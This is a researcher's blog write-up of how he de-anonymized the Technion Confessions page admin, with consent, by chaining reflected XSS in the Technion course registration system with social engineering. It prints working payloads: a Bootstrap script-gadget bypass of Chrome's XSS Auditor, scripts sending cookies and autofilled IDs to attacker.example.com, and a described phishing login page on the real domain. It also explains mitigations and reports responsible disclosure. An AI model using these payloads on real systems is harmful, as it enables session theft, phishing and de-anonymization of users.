The De-anonymization of the Technion Confessions Admin

This is a story about Technion Confessions which begins with me being curious about the identity of the Technion Confessions admin, and ends up with me satisfying my curiosity by using an XSS vulnerability in the Technion course registration system and social engineering.

What is the Confessions Trend, Anyway?

A Facebook confessions page is a page which allows everybody to post anonymously. Since Facebook by itself is not an anonymous platform, a third-party platform, such as Google Forms, is usually used for anonymous post submission.

According to Wikipedia, anonymous confessions pages went viral on the internet back in 2012. Confessions pages are generally used at schools and universities for students to anonymously post their confessions and secrets to their respective communities. The pages act as a medium for students to express their emotions, beliefs, and troubles anonymously with their community. The administrator of the page, who is usually anonymous as well, decides which confessions to post on the page.

The creation of the Technion Confessions page was inspired by the MIT Confessions page, which had its first post published in February 2013. Technion Confessions’ first post, in turn, was posted in January 2018. The page became popular rather quickly - just two weeks after the first post was published, the page was mentioned in the news. Since then, more than 12,000 anonymous posts have been published.

The Podcast with the Mysterious Admin

The administrator of the Technion Confessions page was always a mysterious persona. Being anonymous, and at the same time controlling the legendary confessions page, many people wondered who’s behind it. I’m not an exception - being an occasional lurker of the Technion Confessions page, I also wondered who’s managing the page. It’s worth noting that the prestigious role wasn’t held by a single person during the lifetime of the page - the page’s admin changed at least two times since the page was created.

Around October 2018, Or Troyaner and Shani Elimelech started a podcast program, the PODCASAT, in which they talk about various topics targeted at the Technion students audience. Their first episode was an interview with the admin of the Technion Confessions page. That episode raised my curiosity to a new level, and I set myself a challenge to find out the admin’s identity. To make things fair and avoid illegal actions, I wanted to have consent for my attempt, so I contacted Or to ask the admin whether I can do that. The admin was curious if a random person would be able to de-anonymize him and gave me his permission.

Brainstorming

So I started thinking about what I could do to achieve my goal. I immediately realized that I had a very powerful tool in my hands - the anonymous post submission form. I knew that I could submit any textual content, including links, and the admin would be the first person to read the submission. So it wouldn’t be difficult for me to trick the admin to open a link of my choice.

Other than that, I had some basic information about the admin. I knew that he’s a Technion student. I knew that he’s using Facebook, and is managing the Technion Confessions page from his personal account. Like most students, I’d guess he has a Google account and is using Chrome or (less likely) Firefox, but since the information is not certain, it’s better to not rely on it.

While refreshing my memory on privacy-related publications that I read, I remembered and considered the following techniques:

- A cache timing attack: The general idea is that a web page can measure the amount of time it takes for a resource to load, and deduce whether the resource was cached by the browser or not. There was a paper published on the attack, and multiple demonstrations were implemented. My rough idea was to find a resource on Facebook which gets loaded when a profile is visited, then make a website that loads several such resources, and try to deduce which profiles were visited by the person who visited the website. Then I could try to deduce the visitor profile based on the profiles he himself visited. That was my first idea, but I quickly realized that it’s not very practical in my case since there are so many steps that could fail.

- Google YOLO clickjacking attack: There’s an excellent explanation of the attack here. Basically, one could embed Google’s YOLO (You Only Login Once) on a website and cover it with an innocent-looking button. Once the victim clicks on the button, he unknowingly logs in, which in turn, allows the attacker to get his email address, which reveals his identity. This attack would be perfect for me, but unfortunately (or maybe fortunately) Google fixed it by restricting Google YOLO to partner websites.

Update: You may wonder why I didn’t use clickjacking the way I described in the De-anonymization via Clickjacking in 2019 blog post. The reason is that this story predates the research that I’ve done about clickjacking.

I couldn’t remember other privacy-related attacks, and I didn’t think that I could find a fresh vulnerability in a giant service such as Gmail or Facebook in a short time, so I began thinking of other options. The next option I thought of was exploring Technion services, which are probably less secure than worldwide products such as Gmail and Facebook.

The Technion Course Registration System

One of the most popular web services the Technion provides is the course registration system. Every undergraduate student uses this system to build a schedule for the upcoming semester, there’s no way around it. Just like Facebook, I was certain that the admin was using, and was familiar with, the Technion course registration system. Being a perfect attack target, I decided to focus on it.

First XSS

No more than a couple of minutes passed before I discovered an XSS vulnerability. The vulnerability was found on the schedule preview page, with the following path: /weekplan.php?RGS=<schedule>&SEM=<semester>.

The XSS sandbox: To make the article more clear and more interactive, I’ve created a sandbox which imitates the Technion course registration system enough to be able to try out the XSS attacks. Since it was designed for demonstrating the vulnerabilities, you can play with it and change the input as you like, without the fear of breaking a real website. The sandbox is hosted on the michaelm.cf domain.

So, here’s a sandboxed example of the schedule preview page:

/weekplan.php?RGS=2341241123412712&SEM=201801

We can see that there are two input parameters, RGS and SEM. After a quick check, we can see that neither are properly escaped and are prone to XSS.

First XSS - Naive Attempt and the Browser XSS Protection

Once I found the XSS vulnerability, I tried to apply it to get a browser alert that demonstrated that I was able to inject code to the page. Here’s my first naive attempt:

/weekplan.php?SEM=201801&RGS=2341241123412712%22%3E%3Cscript%3Ealert(%27xss%27)%3C/script%3E



It would have worked 10 years ago, but nowadays every browser is equipped with an XSS protection mechanism, e.g. Chrome’s XSS Auditor was introduced in Chrome 4 in 2010. The naive attack is blocked, as you can see for yourself by visiting the above link, which means that I needed a more sophisticated attack.

Update: Chrome’s XSS Auditor was removed in Chrome 78, shortly after this blog post was written.

Blocked by the Chrome XSS auditor.

Looking around the internet, I found many tricks to bypass the Browser’s XSS Protection. I especially liked Masato Kinugawa’s Browser’s XSS Filter Bypass Cheat Sheet. It’s in Japanese, but Google Translate does a good job, and most attacks are provided with an example. Unfortunately, all of the bypass tricks I tried required specific preconditions that the schedule preview page didn’t meet, so I started thinking of a different solution.

Note: While writing this blog post I actually stumbled upon a way to bypass the XSS Protection on the schedule preview page which I missed back then. The method is described in the When there are two or more injection points section of the cheat sheet, and here’s a sandboxed POC. My journey might have been a bit shorter if I’d found it back then.

First XSS - Trying CSS Injection

I didn’t find a way to inject a script without triggering the browser XSS protection, but I noticed that I could inject a CSS style, an attack known as CSS injection:

/weekplan.php?SEM=201801&RGS=2341241123412712%22%3E%3Cstyle%3Eh3{color:red}%3C/style%3E

CSS injection is much more limited than XSS, but it doesn’t trigger the browser XSS protection, so I began looking for a way to exploit it. The schedule preview page displays the name of the logged in user, so my idea was to somehow fetch this name via CSS and send it to a remote server of mine. For a start, I saw that I could use the div > h3 CSS selector to match the name on the page.

While looking for an attack, I quickly found that there’s a way to steal element attributes via CSS. That’s interesting, but unfortunately didn’t help in my case, since the name was contained in a div node, not in an attribute. I kept looking for attacks and stumbled upon the following: Abusing unicode-range of @font-face by Masato Kinugawa (yes, the same guy who authored the XSS Filter Bypass Cheat Sheet, looks like he knows his way around XSS!). The attack allows the perpetrator to get the letters in a text node, but doesn’t fetch duplicates and doesn’t guarantee the character order. I quickly made a POC:

/weekplan.php?SEM=201801&RGS=2341241123412712%22%3E(payload)

Hebrew letters of my name in unspecified order.

It works, but I wasn’t satisfied, since the attack might not yield enough information to get the real name of the victim. So I decided to look for a better attack.

It’s worth noting that while playing with this attack, I noticed that there’s the ::first-letter CSS pseudo-element, which can be used in the attack to get the value of the first letter. I looked for a ::nth-letter pseudo-element, which would allow one to steal the exact text node value, but it turned out that it doesn’t exist, even though it has been proposed at least since 2003.

Note: While writing this blog post, I found other attacks which I missed back then. Even though they are very interesting, they look less practical since the attack takes a long time to execute.

First XSS - Script Gadgets

While looking for attacks, I also stumbled upon the notion of script gadgets. I will talk more about it in the second XSS, since that’s what I ended up using, but I just want to note that the schedule preview page wasn’t vulnerable to the attack (at least I wasn’t able to apply it).

Second XSS

I kept looking, and the next page I happened to investigate was the course page, for example:

https://ug3.technion.ac.il/rishum/course/014003/201801

A quick Google search revealed that it’s an alias for the more explicit URL:

https://ug3.technion.ac.il/rishum/mikdet.php?MK=014003&SEM=201801

I saw that both parameters, MK and SEM, trigger an error message if their value is invalid, and this error message prints the parameter’s value without escaping. But, similar to the first XSS, a naive XSS attempt on this page was blocked by the browser XSS protection:

/mikdet.php?MK=014003&SEM=201801%3Cscript%3Ealert(%27xss%27)%3C/script%3E

At first sight, it might look like this page has no extra advantages to an attacker compared to the previous one. But, having read the Breaking XSS mitigations via Script Gadgets presentation, I quickly noticed that the second page might be vulnerable to this attack. And indeed it was.

If you’re not familiar with the concept of script gadgets, I recommend reading the linked presentation. In short, it’s a method of bypassing the browser XSS protection by abusing third party JavaScript libraries used by the target website. This works by injecting HTML code which is script-free by itself, but a third party JavaScript library (such as jQuery or Bootstrap) recognizes it as a target of extra manipulation, that in turn causes a script gadget to be run, which wouldn’t run otherwise.

On the target page, I was able to bypass the browser XSS protection by using Bootstrap and its tooltip functionality, injecting the following payload:

<button id="14213-30-id"

data-html="true"

data-toggle="popover"

data-trigger="focus"

data-content="<script>

alert('Cookie: '+document.cookie)

</script>"

autofocus></button>/mikdet.php?MK=014003&SEM=201801(payload)

What happens is that the page runs the following line of code (among others): $("#14213-30-id").popover();. This call asks the Bootstrap library to find the element with id 14213-30-id, and enable a popover tooltip for it. The tooltip data is read from element properties such as data-content. We used the data-html property, which allows the content to be parsed as HTML and put the script tag in there, which the browser has no way of knowing was going to be treated as HTML, thus bypassing the browser XSS protection.

The Attack

So far so good, I have a working XSS attack that I can use. Now back to the main goal: finding the identity of the Technion Confessions admin. I thought about the most convincing confession I could write that would make the admin open a link that came with the text, and I remembered another web service of the Technion: the Technion staff poll system.

Basically, at the end of every semester, students are asked to rank their staff and provide feedback for their performance. The staff poll system allows a staff person to sign in and see his or her results. I figured that everybody would be curious to take a look at his or her staff persons’ feedback. So I decided to tell a story that I hacked the staff poll system, and make a website that claims to display the feedback of every staff person.

The plan was to send a confession which describes the staff poll system hack that I made up and insert a link to a website that is supposed to give access to the hacked data. The link would lead to a mock website that I made, which will also include an XSS attack that I found to reveal the visitor’s identity.

The Attack - Exploiting the XSS

My first idea of exploiting the XSS was a classic one - to inject a script which sends the victim’s cookies to the attacker’s server. Turned out that this approach had one major downside - the course registration system sets the cookies with an expiry time of 30 minutes. That means that if the victim didn’t log in to the system in the last 30 minutes (and he probably didn’t), I won’t get any meaningful cookies using this attack.

Having tried different options, I ended up with a multi-stage exploit with three attempts of de-anonymization of the victim.

The Attack - Exploiting the XSS, Stage One

The staff poll information website that I made loads with a hidden frame which sends the cookies to an attacker’s server by exploiting the XSS vulnerability. It does so by loading a frame of the course registration system with a payload similar to the following:

<div id="14213-30-id"

data-html="true"

data-toggle="popover"

data-trigger="hover"

data-content="<script>

if (!window._ATTACK_RAN) {

window._ATTACK_RAN = 1;

var url = 'https://attacker.example.com/';

setInterval(function () {

var data = document.cookie;

if (data != window._LAST_COOKIE_VALUE) {

window._LAST_COOKIE_VALUE = data;

$.post(url, { x: data });

}

}, 100);

}

</script>"



style="position:fixed;top:-10000px;right:-10000px;width:20000px;height:20000px"></div>I made the frame cover the whole page with low opacity so that it’s practically invisible. Once the mouse hovers anywhere on the page, the script starts a timer, which in turn, sends the value of the cookies every time the value changes. That also means that even if the victim logs in to the course registration system from another tab while the staff poll information website is open, his cookies will be sent to the attacker.

Cookies being sent to the attacker.

The website also claims (deceptively) that the victim needs to be logged in to the course registration system to use it, which may make some sense to the victim, since both are Technion systems. I did so in the hope that at some point the victim would indeed log in to the course registration system, which would trigger the timer and cause his cookies to be sent.

The Attack - Exploiting the XSS, Stage Two



Clicking on any of the buttons on the staff poll information website that I made opens a course registration system popup with another XSS, which then tries to steal the visitor’s ID if username/password completion is enabled in the browser. The payload contains a hidden form that imitates the course registration system’s login form to trick the browser to auto-complete it, and contains code with a timer which sends the auto-completed ID once it’s no longer empty:

<form><input type="tel" name="UID" style="position:fixed;top:-1000px" />

<input type="password" name="PWD" style="position:fixed;top:-1000px" /></form>

<div id="14213-30-id"

data-html="true"

data-toggle="popover"

data-trigger="hover"

data-content="<script>

if (!window._ATTACK_RAN) {

window._ATTACK_RAN = 1;

var url = 'https://attacker.example.com/';

var timer = setInterval(function () {

var uid = $('input[name=UID]').val();

if (uid) {

location = url+'?id='+encodeURIComponent(uid);

clearInterval(timer);

}

}, 100);

}

</script>"



style="position:fixed;top:-10000px;right:-10000px;width:20000px;height:20000px"></div>Chrome has security mitigations related to username/password auto-completion, which cause the auto-completion to take place only after the user interacts with the page, e.g. clicks anywhere. To trick the victim to click on the page, I added a fake error message with a “continue” button in the hope that the victim would click on it.

The Attack - Exploiting the XSS, Stage Three

Finally, if the victim doesn’t log in to the course registration system by him or herself and if username/password credentials are not saved in the browser, the last stage is basically phishing. After clicking the “continue” button, the victim is shown a login form just like the original one, but the ID is sent to the attacker’s server. The form is created by a script which is also injected as a part of the XSS payload. The title of the page and the URL are changed by the script as well. The nifty part of this phishing attack is that combining it with the XSS vulnerability, I was able to use the original domain and path, and display a login form which is pixel perfect (including the URL bar and the SSL padlock icon).

![]()

Pixel-perfect phishing. Note that the screenshot shows a sandboxed page. During the real attack, it obviously was the real domain, “ug3.technion.ac.il”, in the URL bar.

A re-creation of the exploit, targeting the sandbox, can be seen here.

The Attack Outcome

The attack worked as intended. My server logged the admin’s cookies first, indicating that he logged in to the course registration system four minutes after visiting the page for the first time. He probably read the note about having to login to use the staff poll information website, and did it manually. An additional minute later, my server logged his ID via the username/password completion attack. Great success!

So, Who’s the Admin?

Remember PODCASAT, the podcast hosted by Or and Shani? It was since renamed to YESH TSIYUNIM, and I was invited by Or to tell the story. You can listen to the episode here (Hebrew), and you might as well find out who’s the de-anonymized admin.

Summary and Possible Mitigations

tl;dr — This is a story about how I found and exploited an XSS vulnerability in the Technion course registration system to craft a page that revealed the victim’s identity. Through a confession, I convinced the Technion Confessions page admin to visit that page and successfully revealed his identity.

Possible mitigations that the Technion course registration system developers could use to minimize the attack vector, even when an XSS vulnerability is available are:

- Tagging cookies with the HttpOnly flag. That would make it impossible for me to send the cookies to the attacker’s server via XSS.

- Using Content Security Policy, an added layer of security that helps detect and mitigate certain types of attacks, including XSS. If done correctly, it would make the attack considerably more difficult or even impossible.

Timeline

- November 9, 2018 morning - The beginning of the research.

- November 9, 2018 evening - Revealing the admin’s identity.

- November 11, 2018 - Reporting the vulnerability to the course registration system administrators.

- April 18, 2019 - The course registration system administrators reported that the vulnerability was fixed.